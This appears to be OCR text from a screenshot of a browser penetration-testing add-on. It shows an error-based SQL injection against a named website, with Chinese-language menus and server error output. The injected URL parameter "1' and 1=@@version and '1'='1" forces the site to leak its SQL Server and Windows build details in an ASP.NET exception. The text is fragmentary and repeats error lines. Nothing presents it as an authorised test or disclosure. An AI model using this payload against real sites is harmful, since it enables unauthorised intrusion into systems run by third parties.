 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corpor...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/system/codelist.aspx?Method=Check&paramCodeTypeNO=1' and 1=@@ WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.lhdtxx.com/code/system/codelist.aspx?Method=Check&paramCodeTypeNO=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误: